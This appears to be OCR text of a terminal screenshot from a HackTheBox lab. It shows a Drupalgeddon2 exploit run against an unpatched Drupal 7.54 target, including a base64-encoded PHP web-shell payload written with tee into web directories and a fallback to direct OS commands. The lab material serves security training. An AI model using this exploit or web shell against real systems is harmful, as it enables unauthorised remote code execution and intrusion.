 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
ruby drupalgeddon2.rb https://example.com --authentication
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$ ruby exploit2.rb http://10.10.10.9/
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo ULQXCIIV
[+] Result : ULQXCIIV
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.9/reverse.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee reverse.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/reverse.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/reverse.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/files/reverse.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB
9 | base64 -d | tee sites/default/files/reverse.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
Burp Suite C... cherry.ctd - ... Welcome to ... /home/kali/... [/home/kali/... /home/kali/... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... exploit - File... 07:56 AM